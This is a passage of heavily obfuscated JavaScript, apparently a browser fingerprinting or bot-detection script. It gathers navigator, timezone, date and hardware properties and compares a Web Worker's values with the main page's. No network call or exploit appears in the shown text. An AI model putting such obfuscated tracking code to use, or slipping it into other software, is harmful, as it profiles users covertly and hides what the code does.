MX()[sv(YG)],WX([],[][[]]))?MX()[sv(tK)](Px([]),gZ,SS,gG):MX()[sv(hv)].apply(null,[Px(A8),vk,Br,Kk]))[J8()[kv(O7)].apply(null,[Px(Px(A8)),qG,WJ])],J8()[kv(RM)](Px(A8),Ms,mb),zlL,vw()[HX(bG)](ES,ES,XG,DY,lCL,IP),D1L]),Nk.pop(),GjL;}Nk.pop();};var hHL=function(){Nk.push(QBL);var tLL;try{var ZlL=Nk.length;var HhL=Px(Px(I));tLL=Xs(sS()[ds(wLL)].call(null,ES,NY),x1[J8()[kv(ZK)](pS,VG,O)]);tLL=m9(bA,[tLL?xk[nX]:xk[Hs],tLL?lI[sS()[ds(PBL)](WEL,G4L)]():xk[UX]]);}catch(g1L){Nk.splice(j9(ZlL,A8),Infinity,QBL);tLL=Vr()[tP(Fz)].call(null,H1L,zHL,fv,ZX,A8,TG);}var sRL;return sRL=tLL[J9()[Ek(kX)](sX,Px(Px([])),rw,k1L,xCL)](),Nk.pop(),sRL;};var qHL=function(){Nk.push(LAL);var U1L;try{var OmL=Nk.length;var g4L=Px(Px(I));U1L=Px(Px(x1[J8()[kv(ZK)].call(null,Px(Px(O7)),VG,UHL)][MX()[sv(KHL)](T7,jUL,k8,n0)]))&&sq(x1[J8()[kv(ZK)].apply(null,[pk,VG,UHL])][MX()[sv(KHL)](Px(A8),jUL,k8,xx)][MX()[sv(FX)].apply(null,[dS,sjL,Xr,jK])],Vr()[tP(f9)].call(null,TAL,gHL,pk,SX,Fz,xX));U1L=U1L?PEL(xk[sP],m9(bA,[A8,H0])):g7(xk[RM],xk[TX],xk[sP]);}catch(dRL){Nk.splice(j9(OmL,A8),Infinity,LAL);U1L=Vr()[tP(Fz)].call(null,H1L,Sr,js,Sk,A8,lq);}var OHL;return OHL=U1L[Hk(typeof J9()[Ek(nX)],WX([],[][[]]))?J9()[Ek(kX)].apply(null,[sX,K9,XG,VBL,xCL]):J9()[Ek(A8)](s1L,Hr,wM,b1L,ORL)](),Nk.pop(),OHL;};var MCL=function(){var K6L;Nk.push(rw);try{var Z4L=Nk.length;var VLL=Px({});K6L=Px(Px(x1[J8()[kv(ZK)](K9,VG,XmL)][J8()[kv(bS)].call(null,Wv,vjL,ORL)]))||Px(Px(x1[J8()[kv(ZK)].apply(null,[wx,VG,XmL])][tv()[Gq(FX)](O7,k8,H0,Y1L)]))||Px(Px(x1[J8()[kv(ZK)](sP,VG,XmL)][tv()[Gq(zjL)](G9,n0,Px({}),P6L)]))||Px(Px(x1[J8()[kv(ZK)](rw,VG,XmL)][sS()[ds(J1L)](wP,p3)]));K6L=m9(bA,[K6L?A8:lI[MX()[sv(zjL)].call(null,Px(Px(A8)),tn,H0,Px(Px({})))](),K6L?N4L:VjL]);}catch(SHL){Nk.splice(j9(Z4L,A8),Infinity,rw);K6L=Vr()[tP(Fz)](H1L,kEL,jK,Px(A8),A8,f9);}var YHL;return YHL=K6L[Hk(typeof J9()[Ek(x0)],WX([],[][[]]))?J9()[Ek(kX)].call(null,sX,lS,jK,US,xCL):J9()[Ek(A8)](Sr,LM,OG,Oz,xx)](),Nk.pop(),YHL;};var c4L=function(){var FhL;Nk.push(vP);try{var NN=Nk.length;var LUL=Px([]);var DIL=x1[tv()[Gq(IP)](sP,Kp,bG,sd)][Hk(typeof Vr()[tP(Fz)],WX([],[][[]]))?Vr()[tP(Zw)].apply(null,[YBL,fx,ZX,G8,Zr,Sk]):Vr()[tP(n7)](k6L,gBL,FS,Jz,R9,QP)](J8()[kv(WhL)](dS,zq,LZ));DIL[sq(typeof tv()[Gq(xs)],WX([],[][[]]))?tv()[Gq(bw)](U6L,Px([]),XG,N1L):tv()[Gq(wLL)](cjL,Ds,n7,cUL)](sS()[ds(Yz)](pP,X9),sS()[ds(zq)](Kp,n9));DIL[sq(typeof tv()[Gq(x0)],WX([],[][[]]))?tv()[Gq(bw)](pmL,Us,Sk,lAL):tv()[Gq(wLL)](cjL,xx,FS,cUL)](tv()[Gq(PBL)](zv,xX,CG,vY),J9()[Ek(Zr)].apply(null,[Zz,k8,dS,BIL,n0]));FhL=Hk(DIL[tv()[Gq(PBL)].call(null,zv,Qq,tM,vY)],undefined);FhL=FhL?PEL(LN,m9(bA,[A8,lI[tv()[Gq(J1L)].call(null,VG,FS,Px(Px(A8)),xCL)]()])):g7(A8,xk[TX],LN);}catch(HN){Nk.splice(j9(NN,A8),Infinity,vP);FhL=Vr()[tP(Fz)](H1L,lW,CG,Rx,A8,TG);}var BW;return BW=FhL[sq(typeof J9()[Ek(nX)],WX(tv()[Gq(pP)].apply(null,[g0,OG,x0,fLL]),[][[]]))?J9()[Ek(A8)].apply(null,[mN,Px(A8),f0,MEL,nr]):J9()[Ek(kX)](sX,Px(A8),rw,cUL,xCL)](),Nk.pop(),BW;};var VHL=function(){var R4L;var kW;Nk.push(VlL);var EIL;var wRL;return wRL=IN()[Hk(typeof MX()[sv(jw)],WX('',[][[]]))?MX()[sv(Mx)](Ys,D5,IP,Zw):MX()[sv(hv)](jK,Ds,tAL,xS)](function GLL(zEL){Nk.push(nLL);while(A8)switch(zEL[Hk(typeof J8()[kv(Zz)],WX('',[][[]]))?J8()[kv(xX)](TG,l0,EF):J8()[kv(gG)](Px([]),lk,Ms)]=zEL[MX()[sv(Ds)].apply(null,[TG,jG,HG,Ys])]){case lI[J8()[kv(x0)].apply(null,[G9,Rx,vY])]():if(Px(Xs(Hk(typeof sS()[ds(n0)],WX([],[][[]]))?sS()[ds(I1L)](Jq,BlL):sS()[ds(Zz)](c1L,fCL),x1[Vr()[tP(kX)](Qz,OBL,Jz,Kp,bw,Yz)])&&Xs(J8()[kv(Zq)].apply(null,[Px(Px([])),qEL,cG]),x1[Vr()[tP(kX)].apply(null,[Qz,OBL,Fz,Px({}),bw,Px(Px(O7))])][sq(typeof sS()[ds(SX)],WX([],[][[]]))?sS()[ds(Zz)].apply(null,[DLL,br]):sS()[ds(I1L)].call(null,Jq,BlL)]))){zEL[MX()[sv(Ds)](Lw,jG,HG,Ds)]=dS;break;}zEL[J8()[kv(xX)](pS,l0,EF)]=A8;zEL[MX()[sv(Ds)](Ls,jG,HG,Wv)]=Zz;{var LLL;return LLL=IN()[J8()[kv(Mx)].call(null,UP,QmL,HIL)](x1[Vr()[tP(kX)](Qz,OBL,UX,Us,bw,fv)][sS()[ds(I1L)](Jq,BlL)][J8()[kv(Zq)](hv,qEL,cG)]()),Nk.pop(),LLL;}case Zz:R4L=zEL[Hk(typeof sS()[ds(OS)],'undefined')?sS()[ds(lq)].call(null,IlL,G1L):sS()[ds(Zz)](bs,vhL)];kW=R4L[sS()[ds(BX)].apply(null,[ARL,JY])];EIL=R4L[sq(typeof J8()[kv(UX)],'undefined')?J8()[kv(gG)](dS,GG,lq):J8()[kv(Rw)](gG,RHL,IM)];{var KEL;return KEL=zEL[MX()[sv(lq)](k8,Xv,zq,XG)](J8()[kv(Ys)](TX,Uz,fhL),ShL(EIL,PEL(PEL(xk[sP],lI[sq(typeof tv()[Gq(qp)],'undefined')?tv()[Gq(bw)](WBL,gG,xX,T9):tv()[Gq(qx)].apply(null,[f0,CG,FK,SmL])]()),xk[sP]))[J8()[kv(vIL)].apply(null,[Fz,RK,lZ])](lI[Hk(typeof tv()[Gq(kX)],WX('',[][[]]))?tv()[Gq(zq)].call(null,dBL,SX,cK,kLL):tv()[Gq(bw)].apply(null,[pIL,kX,Px(Px(A8)),IjL])]())),Nk.pop(),KEL;}case hv:zEL[sq(typeof J8()[kv(qp)],WX('',[][[]]))?J8()[kv(gG)].call(null,lq,zHL,nHL):J8()[kv(xX)](UX,l0,EF)]=hv;zEL[Hk(typeof J9()[Ek(lq)],WX([],[][[]]))?J9()[Ek(Ys)](pP,pP,gG,L4L,k7):J9()[Ek(A8)](rP,Px(Px([])),lS,S1L,g0)]=zEL[sq(typeof sS()[ds(JAL)],WX('',[][[]]))?sS()[ds(Zz)](lS,ClL):sS()[ds(xX)].call(null,Zr,VjL)](A8);{var MIL;return MIL=zEL[MX()[sv(lq)](Px(Px(O7)),Xv,zq,l7)](J8()[kv(Ys)](dv,Uz,fhL),Vr()[tP(Fz)].call(null,H1L,Wr,Sk,WP,A8,Yz)),Nk.pop(),MIL;}case Zr:zEL[MX()[sv(Ds)](Px(Px(A8)),jG,HG,TG)]=cz;break;case dS:{var Z1L;return Z1L=zEL[MX()[sv(lq)](f9,Xv,zq,f9)](J8()[kv(Ys)].apply(null,[LM,Uz,fhL]),J8()[kv(nK)].call(null,Wp,sP,SW)),Nk.pop(),Z1L;}case cz:case MX()[sv(cX)](Px(O7),pCL,US,k8):{var K1L;return K1L=zEL[vw()[HX(cz)].apply(null,[SP,n0,TG,F2,FIL,Zz])](),Nk.pop(),K1L;}}Nk.pop();},null,null,[[A8,hv]],x1[sS()[ds(Hr)](S7,rRL)]),Nk.pop(),wRL;};var jmL=function(CmL,RhL){return bRL(vE,[CmL])||bRL(Lh,[CmL,RhL])||jBL(CmL,RhL)||bRL(cj,[]);};var jBL=function(n4L,z4L){Nk.push(m0);if(Px(n4L)){Nk.pop();return;}if(sq(typeof n4L,J9()[Ek(Zz)].apply(null,[Fz,lS,qx,C0,mz]))){var xAL;return Nk.pop(),xAL=bRL(kj,[n4L,z4L]),xAL;}var DCL=x1[J8()[kv(Qq)](Px(Px({})),bG,Kt)][MX()[sv(n7)].call(null,IP,fg,K9,xX)][J9()[Ek(kX)].apply(null,[sX,XG,cK,mBL,xCL])].call(n4L)[MX()[sv(xX)](qx,HIL,CG,XG)](sX,EY(A8));if(sq(DCL,J8()[kv(Qq)].apply(null,[Px(Px([])),bG,Kt]))&&n4L[tv()[Gq(n7)](r0,KS,kX,nHL)])DCL=n4L[tv()[Gq(n7)].call(null,r0,Px([]),pS,nHL)][J8()[kv(RM)](Ys,Ms,ED)];if(sq(DCL,vw()[HX(Yz)].apply(null,[n0,xS,Zw,KF,Gz,n7]))||sq(DCL,J8()[kv(FW)].call(null,qs,FX,sV))){var xz;return xz=x1[sS()[ds(sX)](xX,kZ)][tv()[Gq(H0)](p6L,Sk,Px(A8),Xt)](n4L),Nk.pop(),xz;}if(sq(DCL,vw()[HX(Wv)].apply(null,[Yx,cX,Rx,bf,Fq,bw]))||new (x1[Hk(typeof tv()[Gq(SS)],'undefined')?tv()[Gq(xX)].apply(null,[Ur,xx,x0,p5]):tv()[Gq(bw)](bLL,cz,qx,shL)])(J8()[kv(zjL)](pk,US,tF))[sS()[ds(dv)](pk,KlL)](DCL)){var bz;return Nk.pop(),bz=bRL(kj,[n4L,z4L]),bz;}Nk.pop();};var HBL=function(){var lEL;var ZAL;var ULL;var KW;var cLL;var IUL;var wEL;var HHL;Nk.push(d6L);var P4L;var TlL;var tRL;return tRL=EEL()[MX()[sv(Mx)](Ls,hJ,IP,TG)](function tN(UlL){Nk.push(LhL);while(A8)switch(UlL[J8()[kv(xX)].call(null,Ys,l0,N5)]=UlL[MX()[sv(Ds)](Sk,nb,HG,Kk)]){case O7:cLL=function ZIL(wIL,z6L){Nk.push(ZN);var vRL=[J8()[kv(Us)](xX,pP,If),Vr()[tP(tM)].apply(null,[zP,cmL,x0,Px(O7),bG,O7]),sq(typeof tv()[Gq(xX)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[O1L,bG,UP,gAL]):tv()[Gq(I1L)].apply(null,[wG,k8,n0,lY]),Vr()[tP(qs)].call(null,U6L,s6L,qp,WP,pP,RM),J8()[kv(Mr)].call(null,Qq,pq,bhL),tv()[Gq(BX)].call(null,wM,OS,tM,W5),vw()[HX(qx)](Ds,QP,f9,FF,JlL,pP),sq(typeof J8()[kv(GS)],'undefined')?J8()[kv(gG)](GS,mz,ABL):J8()[kv(pN)](f0,YmL,jg),tv()[Gq(O0)].call(null,jr,Wv,Px(O7),Cf),sq(typeof vw()[HX(tM)],'undefined')?vw()[HX(IP)].apply(null,[jw,Px(Px([])),dS,NLL,cBL,RW]):vw()[HX(LM)](Px(Px({})),Px(A8),Yx,jY,LjL,pP),J8()[kv(TM)](Px(O7),lhL,EA)];var hN=[J8()[kv(wp)].call(null,LM,Pq,OX),J8()[kv(jr)](H0,PBL,zc),J9()[Ek(Ls)].apply(null,[hv,G8,rw,hlL,wG]),J8()[kv(VG)](nK,OS,X3)];var hRL={};var zN=xk[Kk];if(Hk(typeof z6L[sS()[ds(JAL)].apply(null,[Wp,Bp])],MX()[sv(Zr)](nX,Et,T7,bG))){hRL[sS()[ds(O0)].apply(null,[nBL,AZ])]=z6L[sS()[ds(JAL)](Wp,Bp)];}if(wIL[sS()[ds(JAL)].apply(null,[Wp,Bp])]){hRL[sq(typeof MX()[sv(pk)],'undefined')?MX()[sv(hv)](SS,clL,BIL,dS):MX()[sv(PBL)](xs,rD,O7,H0)]=wIL[sq(typeof sS()[ds(O7)],WX([],[][[]]))?sS()[ds(Zz)].call(null,OBL,tjL):sS()[ds(JAL)](Wp,Bp)];}if(sq(wIL[vw()[HX(Zw)].apply(null,[Px([]),Ys,Yz,Tf,Vz,Fz])],xk[sX])){for(var V4L in vRL){hRL[vw()[HX(xS)].apply(null,[n0,xs,CG,UD,Vz,pP])[tv()[Gq(n0)].apply(null,[bP,pS,A8,sZ])](zN)]=KW(wIL[sS()[ds(bS)].apply(null,[BX,Yc])][vRL[V4L]]);zN+=lI[sS()[ds(SP)](Zz,Gg)]();if(sq(z6L[sq(typeof vw()[HX(SX)],WX(tv()[Gq(pP)].apply(null,[g0,tM,SS,D4]),[][[]]))?vw()[HX(IP)](Px({}),x0,G8,Gz,QHL,rw):vw()[HX(Zw)].call(null,SX,f0,cK,Tf,Vz,Fz)],O7)){hRL[(sq(typeof vw()[HX(x0)],WX(tv()[Gq(pP)].apply(null,[g0,RM,cz,D4]),[][[]]))?vw()[HX(IP)](fv,Px(O7),SX,x0,gEL,Rx):vw()[HX(xS)].apply(null,[QP,Px(A8),xx,UD,Vz,pP]))[tv()[Gq(n0)].call(null,bP,Px(Px(A8)),G8,sZ)](zN)]=KW(z6L[sS()[ds(bS)](BX,Yc)][vRL[V4L]]);}zN+=A8;}zN=lI[J9()[Ek(lq)](Zz,TX,Yz,D8,v1L)]();var dIL=wIL[sS()[ds(bS)](BX,Yc)][sS()[ds(kIL)](Hv,Zt)];var rCL=z6L[sS()[ds(bS)].call(null,BX,Yc)][sS()[ds(kIL)](Hv,Zt)];for(var Mz in lEL){if(dIL){hRL[vw()[HX(xS)](qx,cK,Sk,UD,Vz,pP)[Hk(typeof tv()[Gq(Zz)],WX([],[][[]]))?tv()[Gq(n0)].call(null,bP,n7,Px(Px([])),sZ):tv()[Gq(bw)](sW,Ys,bw,shL)](zN)]=KW(dIL[lEL[Mz]]);}zN+=A8;if(sq(z6L[vw()[HX(Zw)](Qq,Sk,tM,Tf,Vz,Fz)],O7)&&rCL){hRL[vw()[HX(xS)].apply(null,[tM,Yx,Kp,UD,Vz,pP])[tv()[Gq(n0)](bP,ZK,wx,sZ)](zN)]=KW(rCL[lEL[Mz]]);}zN+=A8;}zN=WP;for(var rW in hN){hRL[vw()[HX(xS)](lS,Px(O7),CG,UD,Vz,pP)[tv()[Gq(n0)].call(null,bP,F0,Kp,sZ)](zN)]=KW(wIL[sS()[ds(bS)](BX,Yc)][Hk(typeof MX()[sv(SP)],WX('',[][[]]))?MX()[sv(J1L)](Px(A8),fJ,vIL,RM):MX()[sv(hv)].call(null,ZX,YEL,TM,U4L)][hN[rW]]);zN+=xk[RM];if(sq(z6L[vw()[HX(Zw)](dv,lS,nK,Tf,Vz,Fz)],O7)){hRL[vw()[HX(xS)](f0,pS,FK,UD,Vz,pP)[tv()[Gq(n0)].call(null,bP,kX,bG,sZ)](zN)]=KW(z6L[sS()[ds(bS)].apply(null,[BX,Yc])][Hk(typeof MX()[sv(cK)],WX([],[][[]]))?MX()[sv(J1L)](qp,fJ,vIL,jK):MX()[sv(hv)](Px(Px({})),WLL,MBL,Px(Px([])))][hN[rW]]);}zN+=A8;}}if(wIL[sq(typeof sS()[ds(FX)],WX([],[][[]]))?sS()[ds(Zz)].call(null,HRL,wLL):sS()[ds(bS)](BX,Yc)]&&wIL[sS()[ds(bS)](BX,Yc)][tv()[Gq(bS)](Ds,Wp,dv,Hq)]){hRL[tv()[Gq(kIL)](I1L,SX,Px({}),Gd)]=wIL[sS()[ds(bS)](BX,Yc)][tv()[Gq(bS)].call(null,Ds,Px(A8),K9,Hq)];}if(z6L[sS()[ds(bS)].call(null,BX,Yc)]&&z6L[sS()[ds(bS)](BX,Yc)][tv()[Gq(bS)](Ds,nX,Px(A8),Hq)]){hRL[sS()[ds(WhL)](vP,lt)]=z6L[sS()[ds(bS)](BX,Yc)][tv()[Gq(bS)].apply(null,[Ds,K9,js,Hq])];}var VW;return VW=dG(Al,[vw()[HX(Zw)](Px(Px(O7)),Zw,WP,Tf,Vz,Fz),wIL[vw()[HX(Zw)].apply(null,[G8,qp,tM,Tf,Vz,Fz])]||z6L[sq(typeof vw()[HX(bw)],WX([],[][[]]))?vw()[HX(IP)](Px(Px(O7)),Px(Px({})),n7,OEL,RW,hG):vw()[HX(Zw)].apply(null,[sP,Fz,xv,Tf,Vz,Fz])],sS()[ds(bS)](BX,Yc),hRL]),Nk.pop(),VW;};KW=function(BCL){return bRL.apply(this,[IH,arguments]);};ULL=function RUL(jAL,EN){var THL;Nk.push(MAL);return THL=new (x1[sS()[ds(Hr)].call(null,S7,wG)])(function(T6L){Nk.push(WhL);try{var w6L=Nk.length;var WN=Px({});var bW=O7;var rAL;var JW=jAL?jAL[sS()[ds(Zq)].apply(null,[qG,wz])]:x1[sS()[ds(Zq)](qG,wz)];if(Px(JW)||Hk(JW[MX()[sv(n7)](xs,JlL,K9,k8)][sq(typeof tv()[Gq(T7)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[Q1L,f9,nX,Tz]):tv()[Gq(n7)].apply(null,[r0,lq,sP,FmL])][J8()[kv(RM)].apply(null,[Uz,Ms,gq])],sS()[ds(Zq)](qG,wz))){var CRL;return CRL=T6L(dG(Al,[vw()[HX(Zw)](qp,l7,tM,Tf,GhL,Fz),khL,Hk(typeof sS()[ds(LM)],'undefined')?sS()[ds(bS)](BX,UEL):sS()[ds(Zz)](Us,b1L),{},sq(typeof sS()[ds(OS)],WX('',[][[]]))?sS()[ds(Zz)](F4L,CN):sS()[ds(JAL)](Wp,f5),EY(A8)])),Nk.pop(),CRL;}var k4L=d0();if(sq(EN,sS()[ds(Rw)](QP,Q0))){rAL=new JW(x1[sS()[ds(vIL)](vjL,wHL)][tv()[Gq(WhL)](MmL,H0,Uz,F4L)](new (x1[sS()[ds(Mr)].call(null,pN,HEL)])([vw()[HX(cK)].apply(null,[Px(Px([])),Hr,IP,Wp,vjL,nD])],dG(Al,[sS()[ds(Yz)](pP,AAL),MX()[sv(zq)].apply(null,[x0,H8,FW,ZX])]))));}else{rAL=new JW(EN);}rAL[MX()[sv(I1L)](CG,L9,Dr,xX)][J9()[Ek(f9)].apply(null,[bG,Px(A8),dS,GhL,ABL])]();bW=j9(d0(),k4L);rAL[MX()[sv(I1L)](Px(Px([])),L9,Dr,F0)][sS()[ds(pN)].apply(null,[A8,sW])]=function(GN){Nk.push(cv);rAL[MX()[sv(I1L)](pk,Xb,Dr,TG)][MX()[sv(BX)](RM,rY,hx,Rx)]();T6L(dG(Al,[vw()[HX(Zw)].apply(null,[sX,nK,bw,Tf,BUL,Fz]),O7,sS()[ds(bS)](BX,VJ),GN[sS()[ds(bS)].call(null,BX,VJ)],sS()[ds(JAL)](Wp,vZ),bW]));Nk.pop();};x1[sS()[ds(wp)].call(null,WP,Fs)](function(){var G6L;Nk.push(Jq);return G6L=T6L(dG(Al,[vw()[HX(Zw)](SS,Px(Px(O7)),Zz,Tf,KLL,Fz),hLL,sS()[ds(bS)].apply(null,[BX,qhL]),{},sS()[ds(JAL)](Wp,mY),bW])),Nk.pop(),G6L;},xk[Ds]);}catch(Pz){Nk.splice(j9(w6L,A8),Infinity,WhL);var NCL;return NCL=T6L(dG(Al,[vw()[HX(Zw)](dv,Px(Px(A8)),cz,Tf,GhL,Fz),OUL,sS()[ds(bS)].apply(null,[BX,UEL]),dG(Al,[tv()[Gq(bS)].apply(null,[Ds,U4L,Px(Px(O7)),ELL]),m9(sC,[Pz&&Pz[tv()[Gq(tK)](kEL,Kk,Px(Px({})),W4L)]?Pz[tv()[Gq(tK)](kEL,Px([]),Px(A8),W4L)]:x1[MX()[sv(bG)].call(null,GS,rBL,rw,T7)](Pz)])]),sS()[ds(JAL)].call(null,Wp,f5),EY(A8)])),Nk.pop(),NCL;}Nk.pop();}),Nk.pop(),THL;};ZAL=function FHL(){var HlL;var sEL;var dlL;var ZUL;var OW;var fmL;var thL;var KjL;var XEL;var KN;var PhL;var Q6L;var NEL;Nk.push(Ux);var MhL;var cN;var dN;var ZW;var jHL;var nCL;var cIL;var zhL;var p4L;return p4L=EEL()[MX()[sv(Mx)].call(null,W0,NZ,IP,Px({}))](function UN(BBL){Nk.push(hBL);while(A8)switch(BBL[J8()[kv(xX)].call(null,Px(Px([])),l0,JD)]=BBL[MX()[sv(Ds)].apply(null,[Px(Px(O7)),NF,HG,xs])]){case O7:sEL=function(){return bRL.apply(this,[LH,arguments]);};HlL=function(){return bRL.apply(this,[KI,arguments]);};BBL[Hk(typeof J8()[kv(SP)],WX('',[][[]]))?J8()[kv(xX)].apply(null,[sP,l0,JD]):J8()[kv(gG)].apply(null,[xs,L6L,bBL])]=pP;dlL=x1[J8()[kv(J1L)].call(null,Zr,hx,mIL)][MX()[sv(O0)](nK,Xt,bG,wx)]();BBL[MX()[sv(Ds)].apply(null,[Zw,NF,HG,Px(O7)])]=Fz;{var WIL;return WIL=EEL()[J8()[kv(Mx)].call(null,Yx,QmL,LjL)](x1[sS()[ds(Hr)].apply(null,[S7,KmL])][sS()[ds(nBL)].call(null,XG,vp)]([Fr(lEL),HlL()])),Nk.pop(),WIL;}case Fz:ZUL=BBL[sq(typeof sS()[ds(SP)],'undefined')?sS()[ds(Zz)].apply(null,[cBL,rmL]):sS()[ds(lq)](IlL,Mt)];OW=jmL(ZUL,pP);fmL=OW[O7];thL=OW[A8];KjL=sEL();XEL=x1[Vr()[tP(Mx)].apply(null,[Wp,wX,Ys,Px(A8),Zz,cX])][vw()[HX(nX)](xs,Px({}),Zr,C3,YCL,Qq)]()[J8()[kv(xjL)].apply(null,[Px({}),wx,wZ])]()[tv()[Gq(vIL)](Zw,Px(A8),Ls,XY)];KN=new (x1[MX()[sv(js)].call(null,Us,cg,Fz,SS)])()[J9()[Ek(kX)](sX,xx,f9,nW,xCL)]();PhL=x1[Vr()[tP(kX)](Qz,KAL,r0,Hs,bw,xs)],Q6L=PhL[sq(typeof Vr()[tP(Hr)],WX([],[][[]]))?Vr()[tP(n7)](Dr,RLL,qp,kX,F6L,qx):Vr()[tP(tM)].call(null,zP,TN,cK,Px([]),bG,Px(Px(O7)))],NEL=PhL[sS()[ds(XG)](Mr,Od)],MhL=PhL[J8()[kv(JAL)](K9,ZK,rf)],cN=PhL[J9()[Ek(tM)](sX,T7,OS,xmL,Mv)],dN=PhL[J8()[kv(x7)].call(null,Ds,H0,jn)],ZW=PhL[tv()[Gq(Mr)](vjL,nX,pP,F1L)],jHL=PhL[sS()[ds(xjL)](js,qJ)],nCL=PhL[J8()[kv(XBL)].apply(null,[Px(O7),LAL,KM])];cIL=x1[J8()[kv(J1L)](Px(O7),hx,mIL)][MX()[sv(O0)].apply(null,[wM,Xt,bG,TX])]();zhL=x1[MX()[sv(Fz)](Sk,AHL,WP,Px([]))][sS()[ds(x7)].call(null,zv,c5L)](j9(cIL,dlL));{var QVL;return QVL=BBL[MX()[sv(lq)].apply(null,[Lw,Hq,zq,Jz])](J8()[kv(Ys)].call(null,FK,Uz,wX),dG(Al,[vw()[HX(Zw)](pS,lS,hv,Tf,xw,Fz),O7,sS()[ds(bS)](BX,HJL),dG(Al,[sq(typeof J8()[kv(Us)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[Us,Tz,dK]):J8()[kv(Us)](FS,pP,BdL),KN,Vr()[tP(tM)](zP,TN,xv,Yx,bG,bG),Q6L?Q6L:null,tv()[Gq(I1L)].call(null,wG,lS,A8,Mc),XEL,Vr()[tP(qs)].apply(null,[U6L,xmL,r0,wx,pP,lq]),cN,sq(typeof J8()[kv(qp)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[OS,A1L,R9]):J8()[kv(Mr)].apply(null,[js,pq,mjL]),dN,tv()[Gq(BX)](wM,Px([]),SX,TC),NEL?NEL:null,vw()[HX(qx)].apply(null,[lS,Px(A8),F0,FF,fs,pP]),MhL,J8()[kv(pN)](l7,YmL,F6L),KjL,tv()[Gq(O0)](jr,dS,W0,Gt),jHL,vw()[HX(LM)](Yz,js,W0,jY,QN,pP),nCL,J8()[kv(TM)](ZX,lhL,vmL),ZW,sq(typeof sS()[ds(UP)],WX('',[][[]]))?sS()[ds(Zz)](Gz,O4L):sS()[ds(kIL)](Hv,Md),fmL,MX()[sv(J1L)].apply(null,[U4L,lOL,vIL,Px(Px(A8))]),thL]),sS()[ds(JAL)](Wp,Rb),zhL])),Nk.pop(),QVL;}case RM:BBL[J8()[kv(xX)].call(null,lS,l0,JD)]=RM;BBL[J9()[Ek(Ys)](pP,Hr,xx,nW,k7)]=BBL[sS()[ds(xX)].call(null,Zr,B4)](pP);{var zdL;return zdL=BBL[Hk(typeof MX()[sv(ZK)],WX([],[][[]]))?MX()[sv(lq)].call(null,l7,Hq,zq,Px([])):MX()[sv(hv)].call(null,Yx,IjL,PjL,r0)](J8()[kv(Ys)].apply(null,[Wv,Uz,wX]),dG(Al,[vw()[HX(Zw)](OS,wM,l7,Tf,xw,Fz),B9,sS()[ds(bS)].call(null,BX,HJL),dG(Al,[sq(typeof tv()[Gq(sP)],'undefined')?tv()[Gq(bw)](OX,Qq,Kk,O7):tv()[Gq(bS)](Ds,Kk,Yz,PmL),m9(sC,[BBL[J9()[Ek(Ys)](pP,Yz,F0,nW,k7)]&&BBL[Hk(typeof J9()[Ek(TX)],'undefined')?J9()[Ek(Ys)].call(null,pP,Px({}),SP,nW,k7):J9()[Ek(A8)].call(null,OUL,UX,xX,DRL,bjL)][sq(typeof tv()[Gq(WhL)],'undefined')?tv()[Gq(bw)](p0,O7,cK,GhL):tv()[Gq(tK)].apply(null,[kEL,jw,dS,wb])]?BBL[J9()[Ek(Ys)].call(null,pP,Px(A8),Wv,nW,k7)][tv()[Gq(tK)](kEL,G8,Fz,wb)]:x1[MX()[sv(bG)](K9,CQ,rw,Lw)](BBL[J9()[Ek(Ys)].call(null,pP,Px(A8),QP,nW,k7)])])])])),Nk.pop(),zdL;}case GS:case MX()[sv(cX)].apply(null,[Px(Px([])),QDL,US,Rx]):{var S5L;return S5L=BBL[vw()[HX(cz)](x0,Px(Px(O7)),bG,F2,xw,Zz)](),Nk.pop(),S5L;}}Nk.pop();},null,null,[[pP,xk[kX]]],x1[sS()[ds(Hr)].call(null,S7,LYL)]),Nk.pop(),p4L;};lEL=[J8()[kv(Y1L)](Fz,HG,rX),sq(typeof MX()[sv(hv)],'undefined')?MX()[sv(hv)](Zr,jK,ZQL,sP):MX()[sv(Hs)](F0,xmL,QP,Yx),vw()[HX(UX)](cK,Px(A8),l7,bb,NYL,gG),vw()[HX(TX)](Px(A8),Uz,wx,nn,B7,IP),MX()[sv(bS)].call(null,Px([]),Fd,Uz,Hr),sq(typeof tv()[Gq(AjL)],WX('',[][[]]))?tv()[Gq(bw)](RJL,CG,jw,vhL):tv()[Gq(Mr)](vjL,Px(Px([])),n0,AVL),J8()[kv(HDL)].apply(null,[f9,WP,vX]),J8()[kv(Nq)].call(null,nK,IlL,hlL),J9()[Ek(qs)].call(null,bG,nX,Wp,RP,FjL),vw()[HX(sP)].apply(null,[pS,Px([]),dv,Y3,sz,dS])];UlL[J8()[kv(xX)](G8,l0,N5)]=bG;if(Px(Zv(Px(I)))){UlL[sq(typeof MX()[sv(n7)],WX([],[][[]]))?MX()[sv(hv)](Px({}),UEL,GG,cK):MX()[sv(Ds)](LM,nb,HG,pk)]=sX;break;}{var cYL;return cYL=UlL[MX()[sv(lq)].call(null,Ds,vY,zq,cK)](J8()[kv(Ys)](ES,Uz,sx),dG(Al,[Hk(typeof vw()[HX(cK)],WX([],[][[]]))?vw()[HX(Zw)].apply(null,[Px(Px([])),Px({}),cK,Tf,p7,Fz]):vw()[HX(IP)].call(null,Fz,Ys,Zr,bw,fjL,Mr),LgL,sq(typeof sS()[ds(pP)],WX('',[][[]]))?sS()[ds(Zz)].apply(null,[KmL,kEL]):sS()[ds(bS)].apply(null,[BX,SM]),{}])),Nk.pop(),cYL;}case sX:UlL[MX()[sv(Ds)](Wp,nb,HG,Px(Px([])))]=hv;{var rOL;return rOL=EEL()[J8()[kv(Mx)](sX,QmL,ss)](x1[sS()[ds(Hr)](S7,C6L)][sS()[ds(nBL)](XG,rd)]([ZAL(),ULL(x1[J8()[kv(ZK)](xS,VG,Vt)],sS()[ds(Rw)](QP,f2))])),Nk.pop(),rOL;}case hv:IUL=UlL[sS()[ds(lq)](IlL,Xf)];wEL=jmL(IUL,pP);HHL=wEL[O7];P4L=wEL[A8];TlL=cLL(HHL,P4L);{var UcL;return UcL=UlL[MX()[sv(lq)](Jz,vY,zq,x0)](J8()[kv(Ys)](GS,Uz,sx),TlL),Nk.pop(),UcL;}case kX:UlL[sq(typeof 